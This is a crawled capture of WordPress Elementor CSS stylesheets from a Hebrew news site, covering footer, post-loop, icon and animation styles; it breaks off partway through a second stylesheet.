.elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0.3em/2);}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0.3em/2);}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0.3em/2);}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0.3em/2);}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0.3em/2);}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-icon i{color:var( --e-global-color-727842c6 );transition:color 0.3s;}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-icon svg{fill:var( --e-global-color-727842c6 );transition:fill 0.3s;}.elementor-272 .elementor-element.elementor-element-06e0bdc{--e-icon-list-icon-size:1.2vw;--icon-vertical-offset:0px;}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-icon{padding-inline-end:6px;}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-item > a{font-family:"Open Sans Hebrew", Sans-serif;font-size:1vw;font-weight:400;}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-text{color:var( --e-global-color-b20f1da );transition:color 0.3s;}.elementor-272 .elementor-element.elementor-element-a3bffbe{--divider-border-style:solid;--divider-color:var( --e-global-color-727842c6 );--divider-border-width:2px;--divider-element-spacing:28px;}.elementor-272 .elementor-element.elementor-element-a3bffbe .elementor-divider-separator{width:100%;}.elementor-272 .elementor-element.elementor-element-a3bffbe .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-272 .elementor-element.elementor-element-a3bffbe .elementor-divider__text{color:var( --e-global-color-b20f1da );font-family:"Open Sans Hebrew", Sans-serif;font-size:1.3vw;font-weight:600;}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0.3em/2);}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0.3em/2);}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0.3em/2);}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0.3em/2);}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0.3em/2);}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-icon i{color:var( --e-global-color-727842c6 );transition:color 0.3s;}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-icon svg{fill:var( --e-global-color-727842c6 );transition:fill 0.3s;}.elementor-272 .elementor-element.elementor-element-d6b96af{--e-icon-list-icon-size:1.2vw;--icon-vertical-offset:0px;}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-icon{padding-inline-end:6px;}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-item > .elementor-icon-list-text, .elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-item > a{font-family:"Open Sans Hebrew", Sans-serif;font-size:1vw;font-weight:400;}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-text{color:var( --e-global-color-b20f1da );transition:color 0.3s;}.elementor-272 .elementor-element.elementor-element-4bbf156{--grid-template-columns:repeat(0, auto);--icon-size:1vw;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-272 .elementor-element.elementor-element-4bbf156 .elementor-widget-container{text-align:right;}.elementor-272 .elementor-element.elementor-element-4bbf156 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-272 .elementor-element.elementor-element-4bbf156 .elementor-social-icon{background-color:var( --e-global-color-137f37eb );--icon-padding:0.4em;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-727842c6 );}.elementor-272 .elementor-element.elementor-element-4bbf156 .elementor-social-icon i{color:var( --e-global-color-727842c6 );}.elementor-272 .elementor-element.elementor-element-4bbf156 .elementor-social-icon svg{fill:var( --e-global-color-727842c6 );}.elementor-272 .elementor-element.elementor-element-4bbf156 .elementor-icon{border-radius:5px 5px 5px 5px;}.elementor-272 .elementor-element.elementor-element-4bbf156 .elementor-social-icon:hover{background-color:var( --e-global-color-727842c6 );}.elementor-272 .elementor-element.elementor-element-4bbf156 .elementor-social-icon:hover i{color:var( --e-global-color-4dc1e05f );}.elementor-272 .elementor-element.elementor-element-4bbf156 .elementor-social-icon:hover svg{fill:var( --e-global-color-4dc1e05f );}.elementor-272 .elementor-element.elementor-element-41b6540{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:25px 25px;--row-gap:25px;--column-gap:25px;}.elementor-272 .elementor-element.elementor-element-b2a80f2{--divider-border-style:solid;--divider-color:var( --e-global-color-727842c6 );--divider-border-width:2px;--divider-element-spacing:28px;}.elementor-272 .elementor-element.elementor-element-b2a80f2 .elementor-divider-separator{width:100%;}.elementor-272 .elementor-element.elementor-element-b2a80f2 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-272 .elementor-element.elementor-element-b2a80f2 .elementor-divider__text{color:var( --e-global-color-b20f1da );font-family:"Open Sans Hebrew", Sans-serif;font-size:1.3vw;font-weight:600;}.elementor-272 .elementor-element.elementor-element-f2b87fa{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:25px 25px;--row-gap:25px;--column-gap:25px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-272 .elementor-element.elementor-element-98276ec > .elementor-widget-container{margin:-6px 0px 0px 0px;}.elementor-272 .elementor-element.elementor-element-98276ec .elementor-heading-title{font-family:"Open Sans Hebrew", Sans-serif;font-size:1.3vw;font-weight:600;line-height:1.4em;color:var( --e-global-color-b20f1da );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-272 .elementor-element.elementor-element-ae34a84 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-272 .elementor-element.elementor-element-ae34a84{font-family:"Open Sans Hebrew", Sans-serif;font-size:0.9vw;font-weight:500;line-height:1.7em;color:#140102;}.elementor-272 .elementor-element.elementor-element-87bd728{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-272 .elementor-element.elementor-element-87bd728:not(.elementor-motion-effects-element-type-background), .elementor-272 .elementor-element.elementor-element-87bd728 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-97713a7 .elementor-heading-title{font-family:"Open Sans Hebrew", Sans-serif;font-size:1vw;font-weight:400;color:var( --e-global-color-4dc1e05f );}.elementor-272 .elementor-element.elementor-element-3e663a6 .elementor-heading-title{font-family:"Open Sans Hebrew", Sans-serif;font-size:1vw;font-weight:400;color:#FFFFFF;}.elementor-272 .elementor-element.elementor-element-4855552{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);}.elementor-272 .elementor-element.elementor-element-4855552:not(.elementor-motion-effects-element-type-background), .elementor-272 .elementor-element.elementor-element-4855552 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-272 .elementor-element.elementor-element-155980d{--icon-box-icon-margin:-5px;}.elementor-272 .elementor-element.elementor-element-155980d .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-155980d.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-155980d.elementor-view-framed .elementor-icon, .elementor-272 .elementor-element.elementor-element-155980d.elementor-view-default .elementor-icon{fill:var( --e-global-color-b20f1da );color:var( --e-global-color-b20f1da );border-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-155980d .elementor-icon{font-size:19px;}.elementor-272 .elementor-element.elementor-element-155980d .elementor-icon-box-title, .elementor-272 .elementor-element.elementor-element-155980d .elementor-icon-box-title a{font-family:"Open Sans Hebrew", Sans-serif;font-size:12px;font-weight:400;}.elementor-272 .elementor-element.elementor-element-155980d .elementor-icon-box-description{color:#6D6D6D;}.elementor-272 .elementor-element.elementor-element-8277461{--icon-box-icon-margin:-5px;}.elementor-272 .elementor-element.elementor-element-8277461 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-8277461.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-8277461.elementor-view-framed .elementor-icon, .elementor-272 .elementor-element.elementor-element-8277461.elementor-view-default .elementor-icon{fill:var( --e-global-color-b20f1da );color:var( --e-global-color-b20f1da );border-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-8277461 .elementor-icon{font-size:19px;}.elementor-272 .elementor-element.elementor-element-8277461 .elementor-icon-box-title, .elementor-272 .elementor-element.elementor-element-8277461 .elementor-icon-box-title a{font-family:"Open Sans Hebrew", Sans-serif;font-size:12px;font-weight:400;}.elementor-272 .elementor-element.elementor-element-8277461 .elementor-icon-box-description{color:#6D6D6D;}.elementor-272 .elementor-element.elementor-element-2043504{--icon-box-icon-margin:-5px;}.elementor-272 .elementor-element.elementor-element-2043504 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-2043504.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-2043504.elementor-view-framed .elementor-icon, .elementor-272 .elementor-element.elementor-element-2043504.elementor-view-default .elementor-icon{fill:var( --e-global-color-b20f1da );color:var( --e-global-color-b20f1da );border-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-2043504 .elementor-icon{font-size:19px;}.elementor-272 .elementor-element.elementor-element-2043504 .elementor-icon-box-title, .elementor-272 .elementor-element.elementor-element-2043504 .elementor-icon-box-title a{font-family:"Open Sans Hebrew", Sans-serif;font-size:12px;font-weight:400;}.elementor-272 .elementor-element.elementor-element-2043504 .elementor-icon-box-description{color:#6D6D6D;}.elementor-272 .elementor-element.elementor-element-4f0c462{--icon-box-icon-margin:-5px;}.elementor-272 .elementor-element.elementor-element-4f0c462 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-4f0c462.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-4f0c462.elementor-view-framed .elementor-icon, .elementor-272 .elementor-element.elementor-element-4f0c462.elementor-view-default .elementor-icon{fill:var( --e-global-color-b20f1da );color:var( --e-global-color-b20f1da );border-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-4f0c462 .elementor-icon{font-size:19px;}.elementor-272 .elementor-element.elementor-element-4f0c462 .elementor-icon-box-title, .elementor-272 .elementor-element.elementor-element-4f0c462 .elementor-icon-box-title a{font-family:"Open Sans Hebrew", Sans-serif;font-size:12px;font-weight:400;}.elementor-272 .elementor-element.elementor-element-4f0c462 .elementor-icon-box-description{color:#6D6D6D;}.elementor-272 .elementor-element.elementor-element-6e6eb35{--icon-box-icon-margin:-5px;}.elementor-272 .elementor-element.elementor-element-6e6eb35 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-6e6eb35.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-6e6eb35.elementor-view-framed .elementor-icon, .elementor-272 .elementor-element.elementor-element-6e6eb35.elementor-view-default .elementor-icon{fill:var( --e-global-color-b20f1da );color:var( --e-global-color-b20f1da );border-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-6e6eb35 .elementor-icon{font-size:19px;}.elementor-272 .elementor-element.elementor-element-6e6eb35 .elementor-icon-box-title, .elementor-272 .elementor-element.elementor-element-6e6eb35 .elementor-icon-box-title a{font-family:"Open Sans Hebrew", Sans-serif;font-size:12px;font-weight:400;}.elementor-272 .elementor-element.elementor-element-6e6eb35 .elementor-icon-box-description{color:#6D6D6D;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-272 .elementor-element.elementor-element-4bbf156 .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-272 .elementor-element.elementor-element-0401bd2{--content-width:80vw;}.elementor-272 .elementor-element.elementor-element-c456f81{--content-width:80vw;}.elementor-272 .elementor-element.elementor-element-134872e{--width:25%;}.elementor-272 .elementor-element.elementor-element-41b6540{--width:41%;}.elementor-272 .elementor-element.elementor-element-f2b87fa{--width:33%;}.elementor-272 .elementor-element.elementor-element-87bd728{--content-width:80vw;}}@media(max-width:767px){.elementor-272 .elementor-element.elementor-element-c456f81{--padding-top:40px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-272 .elementor-element.elementor-element-134872e{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-272 .elementor-element.elementor-element-1c56b67 .elementor-divider__text{font-size:22px;}.elementor-272 .elementor-element.elementor-element-06e0bdc > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-272 .elementor-element.elementor-element-06e0bdc{--e-icon-list-icon-size:22px;}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-item > a{font-size:14px;}.elementor-272 .elementor-element.elementor-element-a3bffbe .elementor-divider__text{font-size:22px;}.elementor-272 .elementor-element.elementor-element-d6b96af > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0.4em/2);}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0.4em/2);}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0.4em/2);}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0.4em/2);}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0.4em/2);}.elementor-272 .elementor-element.elementor-element-d6b96af{--e-icon-list-icon-size:22px;}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-item > .elementor-icon-list-text, .elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-item > a{font-size:14px;}.elementor-272 .elementor-element.elementor-element-4bbf156 .elementor-widget-container{text-align:right;}.elementor-272 .elementor-element.elementor-element-4bbf156 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-272 .elementor-element.elementor-element-4bbf156{--icon-size:20px;}.elementor-272 .elementor-element.elementor-element-4bbf156 .elementor-social-icon{--icon-padding:0.3em;}.elementor-272 .elementor-element.elementor-element-41b6540{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-272 .elementor-element.elementor-element-b2a80f2 .elementor-divider__text{font-size:22px;}.elementor-272 .elementor-element.elementor-element-f2b87fa{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-272 .elementor-element.elementor-element-98276ec .elementor-heading-title{font-size:24px;}.elementor-272 .elementor-element.elementor-element-ae34a84 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-272 .elementor-element.elementor-element-ae34a84{font-size:14px;}.elementor-272 .elementor-element.elementor-element-87bd728{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:100px;--padding-left:20px;--padding-right:20px;}.elementor-272 .elementor-element.elementor-element-97713a7{text-align:center;}.elementor-272 .elementor-element.elementor-element-97713a7 .elementor-heading-title{font-size:14px;line-height:1.3em;}.elementor-272 .elementor-element.elementor-element-3e663a6{text-align:center;}.elementor-272 .elementor-element.elementor-element-3e663a6 .elementor-heading-title{font-size:14px;}.elementor-272 .elementor-element.elementor-element-4855552{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:nowrap;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-272 .elementor-element.elementor-element-155980d{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;--icon-box-icon-margin:-8px;}.elementor-272 .elementor-element.elementor-element-8277461{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;--icon-box-icon-margin:-8px;}.elementor-272 .elementor-element.elementor-element-2043504{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;--icon-box-icon-margin:-8px;}.elementor-272 .elementor-element.elementor-element-4f0c462{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;--icon-box-icon-margin:-8px;}.elementor-272 .elementor-element.elementor-element-6e6eb35{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;--icon-box-icon-margin:-8px;}}/* Start custom CSS for container, class: .elementor-element-c456f81 */.footer-h2 h2 {
    color:#140102 !important;
}

.city-list-footer ul {
    columns: 3;
    list-style-type: none;
    margin: 0px !important;
    padding: 0px !important;
    font-size: 1vw;
    
}

.city-list-footer ul li {
    padding-bottom: 0.2vw
}

.city-list-footer ul a {
    color:#140102;
}


@media only screen and (max-width: 600px) {
.city-list-footer ul {
    font-size: 14px;
}

.city-list-footer ul li {
    padding-bottom: 15px
}
}

/*products loop*/

@media only screen and (min-width: 600px) {
.box-loop .elementor-post__excerpt, .box-loop:not(.main-box-loop)  .elementor-post__title {
    display: -webkit-box !important;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    }
    
    .main-box-loop .elementor-post__excerpt {
    -webkit-line-clamp: 4;
    }
}
    
    .box-loop .elementor-post__text {
        display: flex !important
    }
    
.box-loop .elementor-post__meta-data {
   order:1  !important
    }
    

    
.main-box-loop .elementor-post__title:after {
    content:'';
    display: block;
    width: 80px;
    height:2px;
    background: #B22427;;
    margin-top: 15px
}


.overlay-box-loop article {
    position: relative
}
.overlay-box-loop .elementor-post__text {
   position: absolute;
   bottom: 0px;
   border-radius: 0px 0px 13px 13px;
   justify-content: flex-end;
   min-height: 6vw;
   display:flex; background-image: linear-gradient(to top, #000000, transparent);

}

.box-loop article:last-child {
    border:0px !important;
    padding-bottom: 0px !important
}

@media only screen and (max-width: 600px) {

.main-box-loop article{
        flex-direction: column !important;
}

.box-loop:not(.main-box-loop) .elementor-post__excerpt {
    display: none !important;
    
}

.main-box-loop .elementor-post__excerpt {
    display: none !important;
  display: -webkit-box !important;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    
}

.cat-headline {
    z-index:1 !important;
}
}

/*post loop elementor fix*/
.box-loop .elementor-post__thumbnail, .box-loop .elementor-post__thumbnail img {
        padding-bottom: 0px !important;
    height: 5.5vw !important;
    object-fit: cover !important;
}

.main-box-loop .elementor-post__thumbnail, .main-box-loop .elementor-post__thumbnail img {
   height: 19.6vw !important;  
}

.overlay-box-loop .elementor-post__thumbnail, .overlay-box-loop .elementor-post__thumbnail img {
   height: 19.5vw !important;
}

.secondary-box-loop .elementor-post__thumbnail, .secondary-box-loop .elementor-post__thumbnail img {
   height: 8vw !important;
}



@media only screen and (max-width: 600px) {


/*post loop elementor fix mobile*/
.box-loop .elementor-post__thumbnail, .box-loop .elementor-post__thumbnail img {
        padding-bottom: 0px !important;
    height: 26vw !important;
}

.main-box-loop .elementor-post__thumbnail, .main-box-loop .elementor-post__thumbnail img {
   height: 60vw !important;  
}

.overlay-box-loop .elementor-post__thumbnail, .overlay-box-loop .elementor-post__thumbnail img {
   height: 55vw !important;
}

.secondary-box-loop .elementor-post__thumbnail, .secondary-box-loop .elementor-post__thumbnail img {
   height: 26vw !important;
}
}

/*play-icon*/

.box-loop article.play-icon .elementor-post__thumbnail:after{
    content:'';
    position: absolute;
    width: 20px;
    height: 20px;
    display: inline-block;
    left: 5px;
    bottom:8px;
    background-image: url('/wp-content/uploads/2019/01/play-button-1.svg');
    background-size: contain;
    background-repeat: no-repeat;
    z-index: 2;
}

.main-box-loop article.play-icon .elementor-post__thumbnail:after, .overlay-box-loop article.play-icon .elementor-post__thumbnail:after {
	 width: 40px;
    height: 40px;
    left: 15px;
    bottom:18px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-3e663a6 */.heart {
  animation: heartbeat 1s infinite;

  width: 20px;
  margin: 0px 5px; 
  display: inline-block;
  color: #ff3333;
}

@keyframes heartbeat
{
  0%
  {
    transform: scale( 1 )
   
  }
  20%
  {
    transform: scale( 1.1 )

  }
   40%
  {
    transform: scale( 1.2 )
  }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.news08.net/wp-content/uploads/elementor/css/post-227004.css?ver=1764431225
body_size: 2419
content:
.elementor-227004 .elementor-element.elementor-element-fbc644b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:20px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-227004 .elementor-element.elementor-element-3922c36{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:40px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-227004 .elementor-element.elementor-element-768e952 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-227004 .elementor-element.elementor-element-768e952 img{width:100%;border-style:none;border-radius:20px 20px 20px 20px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-227004 .elementor-element.elementor-element-32d8d3a > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-227004 .elementor-element.elementor-element-32d8d3a .elementor-heading-title{font-family:"Open Sans Hebrew", Sans-serif;font-size:2.6vw;font-weight:600;line-height:1.3em;color:var( --e-global-color-b20f1da );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-227004 .elementor-element.elementor-element-4aa2e0c > .elementor-widget-container{margin:0px 2px 0px 0px;padding:0px 20px 0px 0px;border-style:solid;border-width:0px 3px 0px 0px;border-color:#B12629;border-radius:0px 0px 0px 0px;}.elementor-227004 .elementor-element.elementor-element-4aa2e0c{font-family:"Open Sans Hebrew", Sans-serif;font-size:1.3vw;font-weight:400;color:var( --e-global-color-b20f1da );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(27px/2);}.elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(27px/2);}.elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(27px/2);margin-left:calc(27px/2);}.elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-27px/2);margin-left:calc(-27px/2);}body.rtl .elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-27px/2);}body:not(.rtl) .elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-27px/2);}.elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-icon i{color:var( --e-global-color-727842c6 );font-size:1em;}.elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-icon svg{fill:var( --e-global-color-727842c6 );--e-icon-list-icon-size:1em;}.elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-icon{width:1em;}body:not(.rtl) .elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-text{padding-left:5px;}body.rtl .elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-text{padding-right:5px;}.elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-text, .elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-text a{color:var( --e-global-color-b20f1da );}.elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-item{font-family:"Open Sans Hebrew", Sans-serif;font-size:1.1vw;font-weight:400;}.elementor-227004 .elementor-element.elementor-element-638e129 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-227004 .elementor-element.elementor-element-638e129 img{width:100%;border-radius:20px 20px 20px 20px;}.elementor-227004 